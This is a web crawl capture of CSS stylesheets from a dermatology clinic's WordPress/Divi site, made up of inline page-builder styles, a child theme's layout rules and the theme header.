.input::placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-moz-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form .input,.et_pb_signup_0 .et_pb_newsletter_form input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form textarea,.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et_pb_signup_0 .et_pb_newsletter_form select{padding-top:20px!important;padding-bottom:20px!important}.et_pb_signup_0 .et_pb_newsletter_form p.et_pb_newsletter_field{margin-top:10px;margin-bottom:10px}.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#000000}.et_pb_section_11.et_pb_section,.et_pb_section_12.et_pb_section{padding-top:7px;padding-bottom:7px}.et_pb_row_9.et_pb_row{margin-right:auto!important;margin-left:auto!important}.et_pb_image_0{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_text_8.et_pb_text a,.et_pb_text_9.et_pb_text a{color:#006f44!important}.et_pb_text_8 a,.et_pb_text_9 a{font-weight:700}.et_pb_text_8 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_8{padding-top:10px!important}.et_pb_row_10.et_pb_row{padding-top:0px!important;margin-top:0px!important;padding-top:0px}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;padding-left:3%!important;margin-left:0px!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%;padding-left:3%}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:0px!important}.et_pb_row_1.et_pb_row{padding-top:1px!important;padding-bottom:1px!important;margin-top:70px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1px;padding-bottom:1px}.et_pb_row_2.et_pb_row,.et_pb_text_3.et_pb_module,.et_pb_text_5.et_pb_module,.et_pb_row_5.et_pb_row,.et_pb_signup_0.et_pb_module,.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_6.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-right:25px!important;margin-top:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:25px}@media only screen and (min-width:981px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:37%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:90%}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:69%;max-width:100%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{max-width:750px}.et_pb_signup_0{max-width:100%}}@media only screen and (max-width:980px){.et_pb_section_2.et_pb_section{margin-top:0px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.et_pb_section_5.et_pb_section,.et_pb_section_6.et_pb_section{padding-top:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0,.et_pb_section_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0,.et_pb_section_1,.et_pb_divider_0,.et_pb_divider_1{display:none!important}div.et_pb_section.et_pb_section_2{background-image:linear-gradient(1deg,#f2f2f2 0%,rgba(242,242,242,0) 100%),url(https://www.laserskinsurgery.com/wp-content/uploads/2021/07/Background.jpg)!important}.et_pb_section_2.et_pb_section{padding-top:20px;padding-bottom:0px;margin-top:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:90%}.et_pb_text_0 h1{font-size:20px;line-height:2em;letter-spacing:20px}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2{font-size:24px}.et_pb_text_0,.et_pb_text_1{margin-bottom:-4px!important}.et_pb_text_1 h1{font-size:20px;line-height:1.5em;letter-spacing:6px}.et_pb_text_2 h1{font-size:24px;letter-spacing:6px}.et_pb_text_2 h2{font-size:21px}.et_pb_section_3.et_pb_section{padding-top:20px;padding-bottom:0px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:before{display:none}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{opacity:1}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(40%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-container{font-size:10px}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}div.et_pb_section.et_pb_section_5,div.et_pb_section.et_pb_section_6{background-image:initial!important}.et_pb_section_5.et_pb_section{padding-top:0px}.et_pb_section_6.et_pb_section{padding-top:0px;background-color:#ffffff!important}.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;margin-top:0px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_text_3 h1{line-height:2.8em}.et_pb_text_3 h2,.et_pb_text_4 h2{font-size:21px;line-height:2em;letter-spacing:1px}.et_pb_text_3{padding-top:0px!important;margin-top:0px!important;margin-bottom:0px!important;max-width:100%}.et_pb_text_4{margin-top:0px!important}.et_pb_row_5.et_pb_row{padding-bottom:0px!important;padding-bottom:0px!important}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_9,body #page-container .et-db #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_9.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_9.et_pb_row{width:80%}.et_pb_text_6{margin-bottom:0px!important}.et_pb_text_7{padding-top:0px!important;margin-top:0px!important;margin-bottom:43px!important}.et_pb_row_6.et_pb_row{padding-right:0px!important;padding-left:0px!important;margin-top:-30px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:82%;max-width:100%}body #page-container .et_pb_section .et_pb_button_1{font-size:12px!important}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:inline-block;opacity:0;font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_1:after{font-size:12px}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-right:10px!important;padding-top:0px!important;padding-right:10px!important}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{max-width:80%}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-size:30px!important}.et_pb_signup_0.et_pb_subscribe{padding-top:0px!important;margin-top:0px!important}.et_pb_signup_0{width:100%;max-width:100%}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{font-size:13px!important;letter-spacing:1px;padding-right:10px!important;padding-left:10px!important}body.et_button_custom_icon #page-container .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{font-size:13px}.et_pb_image_0{max-width:150px}.et_pb_text_8,.et_pb_text_9{font-size:12px}.et_pb_row_10.et_pb_row{padding-top:0px!important;padding-bottom:100px!important;padding-top:0px!important;padding-bottom:100px!important}.et_pb_row_9.et_pb_row{margin-left:auto!important;margin-right:auto!important}}</style>	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30
body_size: 4038
content:
img.custom-icon{
  max-width: 64px;
}

#treat_menu .et_pb_row {
  width: 100% !important;
}
#treat_menu .et_pb_fullwidth_menu .et-menu>li, .et_pb_menu .et-menu>li {
  padding-left: 8px;
  padding-right: 8px;
}
#left-area article.et_pb_post {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.single #left-area {
  padding-bottom: 0px;
}
.et_post_meta_wrapper {
  display: none;
}

span.custom-icon-wrapper{
  padding: 2px;
}

nav#top-menu-nav, #top-menu, nav.et-menu-nav, .et-menu {
  float: initial;
  display: flex;
  align-items: center;
  justify-content: end;
}

#main-content .et_pb_section_1.et_pb_section {
  margin-top: -73px;
}

.mobile-bar{
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  border-top: solid 1px #dbdbdb;
}

.et_pb_salvattore_content .dp-dfg-overlay span.dfg_et_overlay {
  background-color: rgb(66 18 18 / 90%);
}

.et_pb_section .et_pb_blurb_content {
  border:none;
}
/* Icon images for certain sections (such as Helpful Links, Forms)  */
.et_pb_blurb .et_pb_main_blurb_image span img.et-waypoint.et_pb_animation_top.et-animated,
.et_pb_blurb .et_pb_main_blurb_image span img.et_pb_animation_top.et-animated {
	width: auto;
}

.mobile-bar a{
  width: 33%;
  text-align: center;
  padding: 10px 0 10px 0;
}

.mobile-bar a svg {
  height: 15px;
}

li.menu-item-has-children ul.sub-menu li a {
  text-decoration: none;
}
li.menu-item-has-children ul.sub-menu li.current-menu-item a {
  text-decoration: underline;
}

nav li.doctors-menu-item ul.sub-menu {
  display: flex;
  flex-wrap: wrap;
  width: 600px;
}
nav li.doctors-menu-item ul.sub-menu li {
  flex: 1 0 50%;
  max-width: 50%;
}

.et_pb_text_inner a, .et_pb_toggle_content a, #modal-content .entry-content a{
  color: #006F44;
}

.homepage-hero .et_pb_section_video_bg {
  z-index: 1;
}

.et_pb_blurb_content {
  border: 1px solid #e2e2e2;
}
.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container {
  padding: 0 20px 20px;
}

#second-line{
  font-family: 'Roboto',Helvetica,Arial,Lucida,sans-serif;
  font-weight: 300;
  text-transform: uppercase;
  font-size: 28px;
  letter-spacing: 16px;
  line-height: 1.4em;
  text-align: center;
}

#et_search_icon:before,
span.et_close_search_field:after,
.et_search_form_container input,
.et_search_form_container input::placeholder {
  color: #333132 !important;
}

/* Default Page Template - page-template-default */
@media screen and (max-width: 767px) {
  .page-template-default .et_pb_text_inner p,
  .page-template-default .et_pb_text_inner p *
   {
    font-size: 16px;
    line-height: 1.8em;
  }
  .page-template-default .et_pb_text_inner a {
    color: #006f44 !important;
  }
}


/* Contact page - weird white spacing on contact page with map */
#post-23411 .entry-content #et-boc .et-l--post .et_builder_inner_content .et_pb_section_7 {
  min-height: unset;
}

@media only screen and (max-width: 767px){
  form.et-search-form {
    background: #fff !important;
  }
  .et_header_style_left .et-search-form {
    width: 100% !important;
    max-width: 100% !important;
  }
  .container.et_search_form_container.et_pb_search_visible {
    height: 80px !important;
  }
  #second-line {
    font-size: 20px;
    line-height: 2em;
    letter-spacing: 6px;
    padding-top: 30px;
    display: inline-block;
  }
}

@media screen and (max-width: 400px) {
  #et_top_search {
    margin-right: 10px !important;
  }
  #et_mobile_nav_menu {
    margin-right: -25px;
  }
  #et_top_search {
    margin-right: 10px !important;
  }
}

@media screen and (max-width:320px) {
  #treatment_title h2{
    letter-spacing: 8px;
    text-align: center;
    font-size: 18px;
  }
}
@media screen and (max-width:280px) {
  #treatment_title h2{
    letter-spacing: 8px;
    text-align: center;
    font-size: 18px;
  }
}



@media only screen and (max-width: 767px){
  form.et-search-form {
    background: #fff !important;
  }
  .et_header_style_left .et-search-form {
    width: 100% !important;
    max-width: 100% !important;
  }
  .container.et_search_form_container.et_pb_search_visible {
    height: 80px !important;
  }
  #second-line {
    font-size: 20px;
    line-height: 2em;
    letter-spacing: 6px;
    padding-top: 30px;
    display: inline-block;
  }
}


@media screen and (min-width:768px){
  .mobile-bar{
    display: none;
  }
}


@media only screen and (min-width: 981px){
  #et_top_search {
    position: absolute;
    top: 50px;
    right: 20px;
  }

  #main-header #logo {
    height: 100%;
    max-height: 100%;
  }

  #main-header #et-top-navigation {
    max-width: 1240px;
    margin: 0 auto;
    float: inherit;
    padding: 30px 0 0 0;
    width: 100%;
    position: relative;
  }

  #et_top_search {
    position: absolute;
    top: 31px;
    right: 263px;
  }
  #top-menu li.menu-button {
    margin-left: 50px;
}
  #menu-main-menu {
    max-width: 1280px;
    margin: 0 auto;
  }
  #top-menu-nav {
    max-width: 1280px;
    margin: 0 auto;
  }
  .nav li ul.sub-menu{
    width: 300px;
  }
  .nav li ul.sub-menu a{
    width: auto;
  }
  .et-fixed-header#main-header, .et-fixed-header#main-header .nav li ul, .et-fixed-header .et-search-form, #main-header {
    box-shadow: unset;
  }
  #et-main-area div.short-column{
    width: 491px;
  }
  #et-main-area div.long-column{
    width: calc( 97% - 491px );
  }
  nav#top-menu-nav {
    position: relative;
  }
  .et_header_style_left #et-top-navigation {
    width: 72%;
    padding-left: 0 !important;
  }
  #top-menu li.mobile-item{
    display: none;
  }
  #top-menu .menu-item:not(.menu-button) {
    float: left;
    text-align: right;
    line-height: 18px;
  }
  #top-menu .menu-item:not(.menu-button) a {
    margin-bottom: 15px;
    padding-bottom: 0;
  }
  #top-menu .menu-item:not(.menu-button):nth-of-type(2n) {
    text-align: left;
  }
  #top-menu li.menu-button {
    padding-right: 0;
    margin-bottom: 15px;
    margin-right: 8px;
  }
  #top-menu li.menu-button::last-of-type {
    margin-bottom: 0;
  }
  .et_header_style_left #et-top-navigation ul#top-menu > li.menu-button > a {
    padding: 10px 30px;
    text-align: center;
    font-size: 11px !important;
  }
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
  .et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a, .et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a {
    padding-bottom: 0;
  }
  .centered-swiper .swiper-wrapper{
    width: fit-content;
    margin: 0 auto;
    padding-left: 66px;
  }
  .admin-bar .menu-section{
    top: 151px;
  }
  #menu-main-menu .current-menu-item.menu-item>a{
    text-decoration: none;
    border-bottom: solid 4px #333132;
    color: #333132;
  }
  #menu-main-menu li ul li a{
    border-bottom: solid 4px transparent;
    text-decoration: none;
  }
  .et_pb_gutter.et_pb_gutters2 div#left-area {
    width: 100%;
  }
  .et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content div.container:before {
    display: none;
  }
/* Mega menu start */
  .nav li.mega-menu>ul.sub-menu{
    width: 100%;
    display: flex;
    height: calc(100vh - 240px);
    padding-left: 0px !important;
    padding-top: 0 !important;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu{
    overflow-y: auto;
    max-height: 90%;
    width: 100%!important;
  }
  .nav li.mega-menu>ul.sub-menu>li.menu-item>a{
    width: auto!important;
    background: #f2f2f2;
    padding-top: 23px !important;
    padding-bottom: 18px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu>li.menu-item{
    width: 100%;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu>li.menu-item>a{
    width: 100%!important;
    text-transform: none;
    letter-spacing: normal;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar{
    width: 4px;
    height: 4px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-thumb{
    background: #BFBFBF;
    border-radius: 30px;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-thumb:hover{
    background: #A6A6A6;
  }
  .nav li.mega-menu>ul.sub-menu ul.sub-menu::-webkit-scrollbar-track{
    background: #F0F0F0;
    border-radius: 0px;
    box-shadow: inset 0px 0px 0px 0px #F0F0F0;
  }
/* Mega menu end */

}

@media only screen and (min-width: 981px) and (max-width: 1200px) {
  .et_pb_svg_logo #logo {
    max-width: 20%;
  }
  #top-menu li.menu-item:not(.menu-button) a{
    font-size: 10px;
  }
}


@media only screen and (min-width: 1242px) and (max-width: 1311px) {
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
}


.et_header_style_left #et-top-navigation nav>ul>li.menu-button>a, .et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li.menu-button>a{
  border: solid rgba(51,49,50,100) 2px;
  padding: 20px 40px;
}

nav#top-menu-nav {
  margin-top: -10px;
}

.fullwidth-menu a:hover, .current-menu-item a{
  text-decoration: underline;
}

#footer-bottom{
  display: none;
}

.et_pb_social_media_follow_0 li a.icon{
  top: 7px;
}

span.et_pb_scroll_top.et-pb-icon{
  background: white;
  color: black;
  border-radius: 0;
}

@media only screen and (min-width: 1440px){
  .et_pb_tabs_controls{
    display: flex;
    justify-content: center;
    width: fit-content;
    margin: auto;
    position: relative;
    border-right: 1px solid;
    border-left: 1px solid;
    border-top: 1px solid;
    border-color: inherit;
    flex-wrap: wrap;
  }
  ul.et_pb_tabs_controls:after{
    width: 100%;
    bottom: 0px;
    position: absolute;
    top: unset;
  }
  .et_pb_module.et_pb_tabs{
    border-width: 0px;
  }
  .et_pb_all_tabs{
    border: solid 1px;
    border-color: inherit;
    margin-top: -1px;
  }
}

span.mobile_menu_bar:before{
  color: #333132;
}

.mobile-bar svg path{
  fill: #333132;
}

nav>ul#menu-main-menu>li {
  padding-bottom: 17px;
}
.et_mobile_menu li.menu-item a:hover, .nav ul li.menu-item a:hover{
  background-color: unset;
}
#main-header .et_mobile_menu li.menu-item-has-children > a{
  display: inline-block;
  width: 75%;
}

nav>ul#menu-main-menu>li>a {
  padding-bottom: 8px;
  border-bottom: solid 4px transparent;
}

#menu-main-menu.fullwidth-menu a:hover{
  text-decoration: none;
  border-bottom: solid 4px;
}

@media (max-width: 980px){
  .desktop-item {
    display: none;
  }
  .et_header_style_left img#logo {
    max-width: 100%;
    height: 100%;
    max-height: 100%;
  }
  .no-mobile-arrows .swiper-buttton-container{
    display: none;
  }
  .et_non_fixed_nav.et_transparent_nav #main-header, .et_non_fixed_nav.et_transparent_nav #top-header, .et_fixed_nav #main-header, .et_fixed_nav #top-header {
    position: fixed;
  }
  .et_mobile_menu {
    overflow: scroll !important;
    max-height: 83vh;
  }
  .et_mobile_menu li.menu-item a{
    color: #207539;
  }
  #top-menu-nav #top-menu {
    display: none;
  }
  .single-project .swiper-button-prev, .testimonial-slider .swiper-button-prev{
    transform: translateX(-40px) !important;
  }

  .single-project .swiper-button-next, .testimonial-slider .swiper-button-next{
    transform: translateX(40px) !important;
  }
}

@media screen and (max-width: 374px) {
  .et_header_style_left img#logo {
    max-height: 80%;
  }
}

@media (max-width:1030px) and (min-width:980px) {
  div.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li a {
    font-size: 14px;
  }
}

div.css-166tz6a, div.css-6psomq{
  z-index: 100001;
}

.makeappt a:after{
  font-size: 28.8px;
  line-height: 1em;
  content: "\35";
  opacity: 0;
  position: absolute;
  margin-left: -1em;
  -webkit-transition: all .2s;
  transition: all .2s;
  text-transform: none;
  -webkit-font-feature-settings: "kern" off;
  font-feature-settings: "kern" off;
  font-variant: none;
  font-style: normal;
  font-weight: 400;
  text-shadow: none;
  top: 47%;
  right: 0px;
  transform: translatey(-50%);
  font-family: ETmodules!important;
  speak: none;
}

.makeappt:hover a:after{
  opacity: 1;
  margin-left: 0;
}

#main-content #covid-banner-row {
  width: auto;
}

@media only screen and (min-width: 981px) and (max-width: 1200px) {
  .et_pb_svg_logo #logo {
    max-width: 20%;
  }
  #top-menu li.menu-item:not(.menu-button) a{
    font-size: 12px;
  }
}

@media only screen and (min-width: 1201px) and (max-width: 1312px) {
  .et_pb_svg_logo img#logo {
    height: 54%;
  }
}

@media only screen and (min-width: 1242px) and (max-width: 1311px) {
  .et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul {
    padding-top: 50px !important;
  }
}

div.jRMtza{
  z-index: 999999;
}

.page-id-27236 .et-l .dp-dfg-skin-default .dp-dfg-filter a:hover {
    background-color: #006f44;
		color: #fff !important;
}

.et-l .dp-dfg-skin-default .dp-dfg-filter a.active {
    background-color: #006f44;
		color: #fff !important;
}

.page-id-30477 .dp-dfg-skin-default .dp-dfg-filters ul:last-of-type {
	display: none;
}

@media screen and (max-height: 600px) {
  header#main-header {
    z-index: inherit;
  }
}

.et_pb_number_counter.et_pb_with_title .percent {
  margin-bottom: 0px !important;
}

.et_search_outer {
  height: 70px;
}
/* WP customize css */

.zd-alert-box, .zd-sticky-button{
	display: none !important;
}

#cookie-law-info-bar{
  width:70%;
}

#cookie-law-info-bar .cli-bar-container.cli-style-v2{
  margin-left: 50px;
}

#cookie_action_close_header{
  background-color: #006f44!important;
}

a.wt-cli-ccpa-opt-out {
	white-space: inherit;
}

.uai.userway_dark {
	transform:translateY(50%);
		bottom: 72px!important;
}

@media screen and (max-width: 767px) {
	.uai.userway_dark {
		bottom: 80px!important;
		
	}
}

#covid-banner-row .et_pb_toggle{
	z-index: 2;
}

.uwy.userway_p5 {
	z-index:4!important;
}
.et-l--footer {
	z-index:5!important;
	position:relative!important;
}

.no-banner  .uai.userway_dark {
    bottom: 40px!important;
}
.no-banner #covid-banner-row .et_pb_button_module_wrapper {
  bottom: 40px!important;
}

header {
	z-index: 99999!important;
}

@media screen and (min-width:981px) {
	#et_search_icon:before {
		top: -6px;
	}
	#et_top_search {
		right: -12px;
	}
	#top-menu .menu-item-4568 {
    margin-left: 0px!important;
	}
}

#top-menu .menu-item-34056 a {
    padding: 10px 30px!important;
    border: 2px solid #000!important;
    font-size: 11px!important;
    line-height: 15px!important;
}
@media screen and (max-width: 480px ) {
  header .logo_container img {
    height: 60px!important;
  }
  #et_search_icon:before {
    left: -4px;
  }
}
@media screen and (max-width: 400px) {
  header .logo_container {
    transform: translateX(-14%);
  }
}

@media screen and (max-width: 980px) {
  #et_search_icon:before {
    top: 12px;
  }
  span.mobile_menu_bar:before {
    top: 5px;
  }
}


/* Header Search and X alignment */

.container.et_search_form_container {
  max-width: 1340px!important;
}

@media screen and (max-width: 400px) {
  .container.et_search_form_container {
    width: 100%;
  }
  .container.et_search_form_container input {
    width: 85%;
  }
  .container.et_search_form_container .et_close_search_field {
    right: 5%;
  }
  img.make-full-width-mobile {
    margin: 0;
    width: 100%;
  } 
}

@media only screen and (min-width: 768px) {
  
  .single-post h4 {
    font-weight: normal;
  }
}

body #et-boc {
  overflow: hidden;
}

@media only screen and (min-width: 768px) {
    .single-post h4 {
      font-weight: normal;
    }
  }
  
  #main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; pointer-events: auto; margin: 0 0% 0 5%; width: 80%; border-bottom: none;}
  #main-header .et_mobile_menu li a{border-bottom: none;}
  #main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; z-index: 10; pointer-events: auto;}
  #main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 24px; content: '\4c'; top: 13px; right: -45px; z-index: 10;}
  #main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '\4d'; z-index: 10;}
  #main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
  #main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
  #main-header .et_mobile_menu li a{padding: 10px 0; margin: 0 5%;}

.book-online-header a {
    padding: 10px 30px !important;
    border: 2px solid #000 !important;
    font-size: 11px !important;
    line-height: 15px !important;
}

@media only screen and (max-width: 980px) {
    .book-online-header a {
      text-align: center;
  }
}

/* slider dots */
@media only screen and (max-width: 767px) {
	.swiper-pagination-bullet {
    width: 12px;
		height: 12px;
	}
	.dica_divi_carousel span.swiper-pagination-bullet {
				margin-right: 8px !important;
	}
}

@media only screen and (max-width: 425px) {
	.et_pb_tab {
		padding: 10px;
	}
  .dp-dfg-filter {
    flex-grow: 1;
    text-align: center;
  }
}

.et_pb_contact_form_label {
  display: block !important;
  position: absolute;
  pointer-events: none;
  opacity: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4
body_size: 153
content:
/*
 Theme Name:     Divi Laser NY Child
 Theme URI:      https://goldman-marketing.com
 Description:    Divi Child Theme
 Author:         Goldman Marketing Group
 Author URI:     https://goldman-marketing.com
 Template:       Divi
 Version:        1.0.6
*/


/*
------------------------------------------------------- */


--- FILE ---
content_type: text/plain
